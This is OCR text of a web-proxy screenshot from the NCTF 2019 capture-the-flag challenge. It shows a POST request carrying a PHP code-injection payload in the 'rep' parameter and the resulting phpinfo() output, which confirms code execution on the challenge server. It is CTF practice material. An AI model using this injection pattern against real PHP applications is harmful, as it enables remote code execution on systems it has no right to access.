 Go
Cancel
<
>
Target: http://nctf2019.x1ct34m.com:40006
?
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40006
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://nctf2019.x1ct34m.com:40006/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
sub=1&pat=1&rep=phpinfo()
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
Start
PHP Version 5.6.40
System
Linux 6b4e9d09dab4 4.4.0-151-generic #178-Ubuntu SMP Tue Jun 11 08:30:22 UTC 20
Build Date
Jan 23 2019 00:09:07
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--
'--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with
'--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-
'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie" 'CPPFLAGS=-fstack-protector-strong
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
英 简